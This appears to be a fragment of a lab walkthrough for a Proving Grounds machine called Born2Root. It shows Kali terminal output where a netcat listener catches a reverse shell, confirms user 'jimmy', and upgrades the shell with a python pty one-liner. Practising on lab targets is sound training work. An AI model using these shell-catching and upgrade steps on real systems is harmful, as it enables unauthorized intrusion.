 (kali㉿kali)-[~/Downloads/Proving_Ground/Born2Root]
$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.27] from (UNKNOWN) [10.0.2.42] 51026
/bin/sh: 0: can't access tty; job control turned off
$ $ whoami
jimmy
$ python -c 'import pty;pty.spawn("/bin/bash")'
jimmy@debian:~$